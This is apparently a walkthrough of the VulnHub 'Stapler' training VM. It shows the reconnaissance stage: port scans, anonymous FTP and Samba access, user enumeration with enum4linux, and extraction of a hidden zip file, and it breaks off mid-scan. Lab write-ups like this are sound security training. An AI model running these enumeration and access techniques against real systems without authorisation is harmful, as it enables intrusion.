Stapler v1¶
VM URL: https://www.vulnhub.com/entry/stapler-1,150/.
IP address of Stapler Virtual Machine: 10.0.133.27
The following writeup takes a methodical approach, looking at each discovered service in turn and considering their part (if any) in exploiting the system. The guide is quite verbose so you may find it best to skip to the sections that are of interest to you.
In total 3 paths to a low privilege shell and 2 ways to escalate privilages to root were discovered as well as some easter eggs along the way.
Initial port scans¶
unicornscan or all TCP ports¶
root@kali:~/vulnhub/stapler# unicornscan 10.0.133.27:a -I TCP open ftp[ 21] from 10.0.133.27 ttl 64 TCP open ssh[ 22] from 10.0.133.27 ttl 64 TCP open domain[ 53] from 10.0.133.27 ttl 64 TCP open http[ 80] from 10.0.133.27 ttl 64 TCP open netbios-ssn[ 139] from 10.0.133.27 ttl 64 TCP open mdqs[ 666] from 10.0.133.27 ttl 64 TCP open mysql[ 3306] from 10.0.133.27 ttl 64 TCP open unknown[12380] from 10.0.133.27 ttl 64
unicornscan or all UDP ports¶
root@kali:~/vulnhub/stapler# unicornscan 10.0.133.27:a -mU UDP open domain[ 53] from 10.0.133.27 ttl 64 UDP open netbios-ns[ 137] from 10.0.133.27 ttl 64 UDP open unknown[58470] from 10.0.133.27 ttl 64
Further investigation into exposed services¶
FTP service on port 21¶
nmap -A scan of port 21 (-A enables: OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute):
root@kali:~/vulnhub/stapler# nmap -A -p 21 10.0.133.27 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-29 15:37 BST Nmap scan report for 10.0.133.27 Host is up (0.00027s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_Can't get directory listing: Can't parse PASV response: "Permission denied." MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.16 - 4.6, Linux 3.2 - 4.8, Linux 4.4 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.27 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.60 seconds
The FTP server allows anonymous access without a password.
Connect to FTP server and attempt anonymous login:
root@kali:~/vulnhub/stapler# ftp 10.0.133.27 Connected to 10.0.133.27. 220- 220-|-----------------------------------------------------------------------------------------| 220-| Harry, make sure to update the banner when you get a chance to show who has access here | 220-|-----------------------------------------------------------------------------------------| 220- 220 Name (10.0.133.27:root): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files.
A potential user account, “harry” is enumerated in the FTP servers banner. Shame Harry didnt update the banner for us!
list the directories on the FTP server:
ftp> ls -la 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxr-xr-x 2 0 0 4096 Jun 04 2016 . drwxr-xr-x 2 0 0 4096 Jun 04 2016 .. -rw-r--r-- 1 0 0 107 Jun 03 2016 note 226 Directory send OK.
Download note file:
ftp> get note local: note remote: note 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for note (107 bytes). 226 Transfer complete. 107 bytes received in 0.00 secs (985.7753 kB/s)
Contents of note:
root@kali:~/vulnhub/stapler# cat note Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
File upload, at least for anonymous users, is not allowed:
ftp> put test local: test remote: test 200 PORT command successful. Consider using PASV. 550 Permission denied.
Two more possible user accounts “elly” (who appears to have an FTP account) and “john” are learned.
vsftpd version 2.0.8 does not appear to have any known vulnerabilities.
Attempting to brute force the FTP passwords on the discovered accounts may be worthwhile.
HTTP service on port 80¶
namp scan:
root@kali:~/vulnhub/stapler# nmap -A 10.0.133.27 -p80 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-29 15:55 BST Nmap scan report for 10.0.133.27 Host is up (0.00029s latency). PORT STATE SERVICE VERSION 80/tcp open http PHP cli server 5.5 or later |_http-title: 404 Not Found MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.2 - 4.8, Linux 4.4 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.29 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.25 seconds
nikto scan:
root@kali:~/vulnhub/stapler# nikto -h 10.0.133.27:80 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.0.133.27 + Target Hostname: 10.0.133.27 + Target Port: 80 + Start Time: 2018-03-29 16:06:04 (GMT1) --------------------------------------------------------------------------- + Server: No banner retrieved + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + OSVDB-3093: /.bashrc: User home dir was found with a shell rc file. This may reveal file and path information. + OSVDB-3093: /.profile: User home dir with a shell profile was found. May reveal directory information and systemconfiguration. + ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response + Scan terminated: 20 error(s) and 5 item(s) reported on remote host + End Time: 2018-03-29 16:06:13 (GMT1) (9 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
The web server appears to be an instance of PHP’s built in web server. Nikto scan found .bashrc and .profile files so it appears to have been started in and is serving the contents of a users home directory.
Manual inspection of .bashrc and .profile does not reveal any information that may be useful to compromise the host.
A .bash_history file, which could contain useful information such as passwords does not appear to be accessible/present.
NETBIOS-SSN service on port 139¶
nmap:
root@kali:~/vulnhub/stapler# nmap -A -p 139 10.0.133.27 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-29 16:10 BST Nmap scan report for 10.0.133.27 Host is up (0.00030s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.16 - 4.6, Linux 3.2 - 4.8, Linux 4.4 Network Distance: 1 hop Service Info: Host: RED Host script results: |_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: red | NetBIOS computer name: RED\x00 | Domain name: \x00 | FQDN: red |_ System time: 2018-03-29T16:10:22+01:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smbv2-enabled: Server supports SMBv2 protocol TRACEROUTE HOP RTT ADDRESS 1 0.30 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 44.39 seconds
Samba 4.3.11 appears to be vulnerable to “Samba is_known_pipename() Arbitrary Module Load” CVE-2017-7494
A quick test using metasploits “Samba is_known_pipename() Arbitrary Module Load” module fails to obtain a shell using this exploit.
enum4linux:
root@kali:~/vulnhub/stapler# enum4linux -a 10.0.133.27 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 22 07:05:21 2018 ========================== | Target Information | ========================== Target ........... 10.0.133.27 RID Range ........ 500-550,1000-1050 Username ......... '' Password ......... '' Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none =================================================== | Enumerating Workgroup/Domain on 10.0.133.27 | =================================================== [+] Got domain/workgroup name: WORKGROUP =========================================== | Nbtstat Information for 10.0.133.27 | =========================================== Looking up status of 10.0.133.27 RED <00> - HWorkstation Service RED <03> - H Messenger Service RED <20> - H File Server Service ..__MSBROWSE__. <01> - H Master Browser WORKGROUP <00> - H Domain/Workgroup Name WORKGROUP <1d> - H Master Browser WORKGROUP <1e> - H Browser Service Elections MAC Address = 00-00-00-00-00-00 ==================================== | Session Check on 10.0.133.27 | ==================================== [+] Server 10.0.133.27 allows sessions using username '', password '' ========================================== | Getting domain SID for 10.0.133.27 | ========================================== Domain Name: WORKGROUP Domain Sid: (NULL SID) [+] Can't determine if host is part of domain or part of a workgroup ===================================== | OS information on 10.0.133.27 | ===================================== [+] Got OS info for 10.0.133.27 from smbclient: Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] [+] Got OS info for 10.0.133.27 from srvinfo: RED Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu) platform_id : 500 os version : 6.1 server type : 0x809a03 ============================ | Users on 10.0.133.27 | ============================ Use of uninitialized value $users in print at ./enum4linux.pl line 874. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877. Use of uninitialized value $users in print at ./enum4linux.pl line 888. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890. ======================================== | Share Enumeration on 10.0.133.27 | ======================================== WARNING: The "syslog" option is deprecated Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers kathy Disk Fred, What are we doing here? tmp Disk All temporary files should be stored here IPC$ IPC IPC Service (red server (Samba, Ubuntu)) Server Comment --------- ------- RED red server (Samba, Ubuntu) Workgroup Master --------- ------- WORKGROUP RED [+] Attempting to map shares on 10.0.133.27 //10.0.133.27/print$ Mapping: DENIED, Listing: N/A //10.0.133.27/kathy Mapping: OK, Listing: OK //10.0.133.27/tmp Mapping: OK, Listing: OK //10.0.133.27/IPC$ [E] Can't understand response: WARNING: The "syslog" option is deprecated Connection to 10.0.133.27 failed (Error NT_STATUS_IO_TIMEOUT) =================================================== | Password Policy Information for 10.0.133.27 | =================================================== [+] Attaching to 10.0.133.27 using a NULL share [+] Trying protocol 445/SMB... [!] Protocol failed: [Errno Connection error (10.0.133.27:445)] [Errno 110] Connection timed out [+] Trying protocol 139/SMB... [+] Found domain(s): [+] RED [+] Builtin [+] Password Info for Domain: RED [+] Minimum password length: 5 [+] Password history length: None [+] Maximum password age: Not Set [+] Password Complexity Flags: 000000 [+] Domain Refuse Password Change: 0 [+] Domain Password Store Cleartext: 0 [+] Domain Password Lockout Admins: 0 [+] Domain Password No Clear Change: 0 [+] Domain Password No Anon Change: 0 [+] Domain Password Complex: 0 [+] Minimum password age: None [+] Reset Account Lockout Counter: 30 minutes [+] Locked Account Duration: 30 minutes [+] Account Lockout Threshold: None [+] Forced Log off Time: Not Set [+] Retieved partial password policy with rpcclient: Password Complexity: Disabled Minimum Password Length: 5 ============================= | Groups on 10.0.133.27 | ============================= [+] Getting builtin groups: [+] Getting builtin group memberships: [+] Getting local groups: [+] Getting local group memberships: [+] Getting domain groups: [+] Getting domain group memberships: ====================================================================== | Users on 10.0.133.27 via RID cycling (RIDS: 500-550,1000-1050) | ====================================================================== [I] Found new SID: S-1-22-1 [I] Found new SID: S-1-5-21-864226560-67800430-3082388513 [I] Found new SID: S-1-5-32 [+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username '', password '' S-1-5-21-864226560-67800430-3082388513-500 *unknown*\*unknown* (8) S-1-5-21-864226560-67800430-3082388513-501 RED\nobody (Local User) ... S-1-5-21-864226560-67800430-3082388513-513 RED\None (Domain Group) ... [+] Enumerating users using SID S-1-5-32 and logon username '', password '' ... S-1-5-32-544 BUILTIN\Administrators (Local Group) S-1-5-32-545 BUILTIN\Users (Local Group) S-1-5-32-546 BUILTIN\Guests (Local Group) S-1-5-32-547 BUILTIN\Power Users (Local Group) S-1-5-32-548 BUILTIN\Account Operators (Local Group) S-1-5-32-549 BUILTIN\Server Operators (Local Group) S-1-5-32-550 BUILTIN\Print Operators (Local Group) ... [+] Enumerating users using SID S-1-22-1 and logon username '', password '' S-1-22-1-1000 Unix User\peter (Local User) S-1-22-1-1001 Unix User\RNunemaker (Local User) S-1-22-1-1002 Unix User\ETollefson (Local User) S-1-22-1-1003 Unix User\DSwanger (Local User) S-1-22-1-1004 Unix User\AParnell (Local User) S-1-22-1-1005 Unix User\SHayslett (Local User) S-1-22-1-1006 Unix User\MBassin (Local User) S-1-22-1-1007 Unix User\JBare (Local User) S-1-22-1-1008 Unix User\LSolum (Local User) S-1-22-1-1009 Unix User\IChadwick (Local User) S-1-22-1-1010 Unix User\MFrei (Local User) S-1-22-1-1011 Unix User\SStroud (Local User) S-1-22-1-1012 Unix User\CCeaser (Local User) S-1-22-1-1013 Unix User\JKanode (Local User) S-1-22-1-1014 Unix User\CJoo (Local User) S-1-22-1-1015 Unix User\Eeth (Local User) S-1-22-1-1016 Unix User\LSolum2 (Local User) S-1-22-1-1017 Unix User\JLipps (Local User) S-1-22-1-1018 Unix User\jamie (Local User) S-1-22-1-1019 Unix User\Sam (Local User) S-1-22-1-1020 Unix User\Drew (Local User) S-1-22-1-1021 Unix User\jess (Local User) S-1-22-1-1022 Unix User\SHAY (Local User) S-1-22-1-1023 Unix User\Taylor (Local User) S-1-22-1-1024 Unix User\mel (Local User) S-1-22-1-1025 Unix User\kai (Local User) S-1-22-1-1026 Unix User\zoe (Local User) S-1-22-1-1028 Unix User\www (Local User) S-1-22-1-1029 Unix User\elly (Local User) ============================================ | Getting printer info for 10.0.133.27 | ============================================ No printers returned. enum4linux complete on Thu Mar 22 07:33:22 2018
The above output is redacted to remove redundant lines of enum4linux’s output. enum4linux enumerated a large number of local unix user accounts on the system.
The comment on Kathys share “Fred, What are we doing here?” implies a user “fred” may exist on the system but this user (or any in the format FLastname) does not appear to be present on the host.
Exploring the available SAMBA shares (Kathy and tmp)
kathy:
root@kali:~/vulnhub/stapler# smbclient '\\10.0.133.27\kathy' -U anonymous WARNING: The "syslog" option is deprecated Enter anonymous's password: Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] smb: \> ls . D 0 Fri Jun 3 17:52:52 2016 .. D 0 Mon Jun 6 22:39:56 2016 kathy_stuff D 0 Sun Jun 5 16:02:27 2016 backup D 0 Sun Jun 5 16:04:14 2016 19478204 blocks of size 1024. 16110076 blocks available smb: \>
tmp:
root@kali:~/vulnhub/stapler# smbclient '\\10.0.133.27\tmp' WARNING: The "syslog" option is deprecated Enter root's password: Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] smb: \> ls . D 0 Thu Mar 22 07:19:40 2018 .. D 0 Mon Jun 6 22:39:56 2016 ls N 274 Sun Jun 5 16:32:58 2016 19478204 blocks of size 1024. 16110072 blocks available
Download contents of kathy and tmp shares for further anlysis
root@kali:~/vulnhub/stapler# smbclient '\\10.0.133.27\tmp' -Tc tmp.tar WARNING: The "syslog" option is deprecated Enter root's password: Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] tar:712 Total bytes received: 274 root@kali:~/vulnhub/stapler# smbclient '\\10.0.133.27\kathy' -Tc kathy.tar WARNING: The "syslog" option is deprecated Enter root's password: Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] tar:712 Total bytes received: 6327792
File names “ls” in tmp:
root@kali:~/vulnhub/stapler# cat ls .: total 12.0K drwxrwxrwt 2 root root 4.0K Jun 5 16:32 . drwxr-xr-x 16 root root 4.0K Jun 3 22:06 .. -rw-r--r-- 1 root root 0 Jun 5 16:32 ls drwx------ 3 root root 4.0K Jun 5 15:32 systemd-private-df2bff9b90164a2eadc490c0b8f76087-systemd-timesyncd.service-vFKoxJ
Kathy’s todo-list.txt:
root@kali:~/vulnhub/stapler/samba/kathy_stuff# cat todo-list.txt I'm making sure to backup anything important for Initech, Kathy
Wordpress archive in Kathy’s backups doesn’t contain any user or database credentials.
vsftpd.conf file in backups appears to contain mostly default settings, the following lines are however interesting:
# Uncomment this to allow local users to log in.
local_enable=YES
This setting means that any local unix user account will be able to login to the FTP server using their credentials.
# You may restrict local users to their home directories. See the FAQ for
# the possible risks in this before using chroot_local_user or
# chroot_list_enable below.
chroot_local_user=YES
userlist_enable=YES
local_root=/etc
Upon successful login the user will be chrooted to /etc, this could prove useful in enumerating server configuration if a local user account can be cracked or compromised.
Unknown service on port 666¶
nmap scan:
root@kali:~/vulnhub/stapler# nmap -A -p 666 10.0.133.27 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-29 17:28 BST WARNING: RST from 10.0.133.27 port 666 -- is this port really open? WARNING: RST from 10.0.133.27 port 666 -- is this port really open? WARNING: RST from 10.0.133.27 port 666 -- is this port really open? WARNING: RST from 10.0.133.27 port 666 -- is this port really open? WARNING: RST from 10.0.133.27 port 666 -- is this port really open? WARNING: RST from 10.0.133.27 port 666 -- is this port really open? Nmap scan report for 10.0.133.27 Host is up (0.00030s latency). PORT STATE SERVICE VERSION 666/tcp open doom? | fingerprint-strings: | NULL: | message2.jpgUT | QWux | "DL[E | #;3[ | \xf6 | u([r | qYQq | Y_?n2 | 3&M~{ | 9-a)T | L}AJ |_ .npy.9 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port666-TCP:V=7.50%I=7%D=3/29%Time=5ABD141E%P=x86_64-pc-linux-gnu%r(NUL SF:L,2D58,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1 SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0 SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa SF:2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\ SF:x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\x SF:b2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu SF:\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd SF:3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa SF:0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x SF:87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\x SF:f4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\x SF:dc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd SF:5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xa SF:f\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2: SF:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\ SF:x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\ SF:xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd SF:\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\ SF:x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\ SF:xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\ SF:xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak SF:\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\ SF:xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f SF:\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\ SF:[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\x SF:cc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa SF:7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\ SF:xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x9 SF:6\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f SF:\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4 SF:\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\ SF:x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xb SF:cL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0 SF:\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\ SF:xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\x SF:f3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\ SF:?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0"); MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.4.X OS CPE: cpe:/o:linux:linux_kernel:2.4.21 OS details: Linux 2.4.21 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.30 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.36 seconds
nc to the service on port 666:
root@kali:~/vulnhub/stapler# nnc 10.0.133.27 666 | head PK d Hp , 2 message2.jpgUT + QWJ QWux ...
The first two characters of text displayed, “PK”, are interesting and suggest that the server is sending the binary contents of a Zip file upon connection.
“Most of the signatures end with the short integer 0x4b50, which is stored in little-endian ordering. Viewed as an ASCII string this reads “PK”, the initials of the inventor Phil Katz. Thus, when a ZIP file is viewed in a text editor the first two bytes of the file are usually “PK”.”
—/https://en.wikipedia.org/wiki/Zip_(file_format)#Structure/
Save the output to file using curl:
root@kali:~/vulnhub/stapler# curl 10.0.133.27:666 -o 666.out % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 11608 0 11608 0 0 2267k 0 --:--:-- --:--:-- --:--:-- 2267k
Open 666.out in Bless hex editor
Run “file” on 666.out to confirm:
root@kali:~/vulnhub/stapler# file 666.out 666.out: Zip archive data, at least v2.0 to extract
Rename 666.out to 666.zip, list and extract to examine the contents of the recovered ZIP file:
root@kali:~/vulnhub/stapler# mv 666.out 666.zip root@kali:~/vulnhub/stapler# unzip -l 666.zip Archive: 666.zip Length Date Time Name --------- ---------- ----- ---- 12821 2016-06-03 16:03 message2.jpg --------- ------- 12821 1 file root@kali:~/vulnhub/stapler# unzip -x 666.zip Archive: 666.zip inflating: message2.jpg

The image is of a screenshot of a shell session, it appears that there may be a user named “Scott” on the system. What ever command he ran appeared to cause a segmentation fault so looking for buffer overflows in custom applications later discovered may prove fruitful.
Check for data in exif:
root@kali:~/vulnhub/stapler# exif message2.jpg Corrupt data The data provided does not follow the specification. ExifLoader: The data supplied does not seem to contain EXIF data.
Run strings on message2.jpg to look for hidden content:
root@kali:~/vulnhub/stapler# strings -10 message2.jpg vPhotoshop 3.0 1If you are reading this, you should get a cookie! %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
We get a cookie for our troubles but nothing useful for exploiting the VM.
MySQL service on port 3306¶
nmap scan:
root@kali:~/vulnhub/stapler# nmap -A -p3306 10.0.133.27 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-22 09:01 GMT Nmap scan report for 10.0.133.27 Host is up (0.00026s latency). PORT STATE SERVICE VERSION 3306/tcp open mysql MySQL 5.7.12-0ubuntu1 | mysql-info: | Protocol: 10 | Version: 5.7.12-0ubuntu1 | Thread ID: 19 | Capabilities flags: 63487 | Some Capabilities: Support41Auth, Speaks41ProtocolOld, SupportsTransactions, ODBCClient, DontAllowDatabaseTableColumn, SupportsLoadDataLocal, FoundRows, LongPassword, InteractiveClient, SupportsCompression, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, IgnoreSigpipes, LongColumnFlag, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults | Status: Autocommit | Salt: ^g)\x0CwYXG6D`\x07>\uy\x01\x15F\x14 |_ Auth Plugin Name: 88 MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.16 - 4.6, Linux 3.2 - 4.8 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.26 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.31 seconds
The MySQL server does not appear to be susceptible to any known remote exploit but may contain useful data.
Remote access appears to be enabled to the MySQL cli though valid credentials are required:
root@kali:~/vulnhub/stapler# mysql -h 10.0.133.27 -u root -p Enter password: ERROR 1045 (28000): Access denied for user 'root'@'10.0.133.6' (using password: YES)
If credentials for a database user could be obtained or brute forced then this may provide a vector to obtain a shell on the host.
HTTP server on port 12380¶
root@kali:~/vulnhub/stapler# nmap -A -p 12380 10.0.133.27 Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-22 09:28 GMT Nmap scan report for 10.0.133.27 Host is up (0.00027s latency). PORT STATE SERVICE VERSION 12380/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). MAC Address: 00:1A:4A:16:01:0A (Qumranet) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.16 - 4.6, Linux 3.2 - 4.8, Linux 4.4 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.27 ms 10.0.133.27 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.54 seconds
Apache webserver, run nikto scan
root@kali:~/vulnhub/stapler# nikto -h 10.0.133.27:12380 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.0.133.27 + Target Hostname: 10.0.133.27 + Target Port: 12380 --------------------------------------------------------------------------- + SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost + Start Time: 2018-03-22 09:35:51 (GMT0) --------------------------------------------------------------------------- + Server: Apache/2.4.18 (Ubuntu) + Server leaks inodes via ETags, header found with file /, fields: 0x15 0x5347c53a972d1 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + Uncommon header 'dave' found, with contents: Soemthing doesn't look right here + The site 